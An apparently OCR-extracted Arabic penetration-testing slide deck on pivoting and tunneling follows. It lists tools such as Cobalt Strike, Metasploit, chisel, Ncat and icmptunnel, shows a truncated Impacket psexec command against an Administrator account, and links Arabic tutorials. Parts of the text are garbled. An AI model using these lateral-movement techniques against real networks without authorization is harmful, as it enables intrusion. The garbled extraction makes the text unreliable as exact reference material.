

األسلوب الخامس



# **األدوات اللي تفيدك في عملها**

## **Metasploit pro • Cobalt Strike** •







[hejap ~]\$sudo psexec.py Administra [sudo] password for hejap: Impacket v0.9.22 - Copyright 2020 S





我











- **Metasploit and Armitage** 
	- **Cobalt Strike**
		- **Plink** •
		- **Sshuttle** •
		- **PivotSuite**
			- **SSLH** •
			- **3proxy**
				- **Ncat** •
				- **chisel** •
		- **icmptunnel** •



- **التمحور [حجاب زائري](https://blog.hackerenv.com/building-vulnerable-lab-for-pivoting/) –** •
- **التمحور [عبد هللا الزهراني](https://blog.0x4.xyz/Pivoting-attack/) –** •
- **شرح ليمباوي [Tunneling port](https://www.youtube.com/watch?v=UZi-G5vNCKs&list=PL_yseowcuqYJc7wXtGIsshYp1B_W0M-ZK&index=56)**
	- **ssh [Tunneling](https://www.youtube.com/watch?v=gaA-QIv3oMY&list=PL_yseowcuqYLs-Zn8b5y3ejo9qgNnhZ9R) يونس –** •
- **[مفهوم التمحور](https://www.buhaimedi.com/%d8%a7%d8%ae%d8%aa%d8%a8%d8%a7%d8%b1-%d8%a7%d8%ae%d8%aa%d8%b1%d8%a7%d9%82/pivot-via-metasploit/) إبراهيم بوحميد –**
	- **ssh [Tunneling](https://web.archive.org/web/20200919002134/https:/www.isecur1ty.org/%D8%B4%D8%B1%D8%AD-ssh-tunneling-%D9%81%D9%8A-%D8%A7%D9%84%D8%A5%D8%AE%D8%AA%D8%B1%D8%A7%D9%82/) عمر أحمد -** •
- **[Raphael Mudge](https://www.youtube.com/watch?v=YLwJORPJ5OA&t=26s) - VPN Pivoting**
	- **[بث اساسيات التمحور](https://www.youtube.com/watch?v=GWMQIg7IDvg)** •





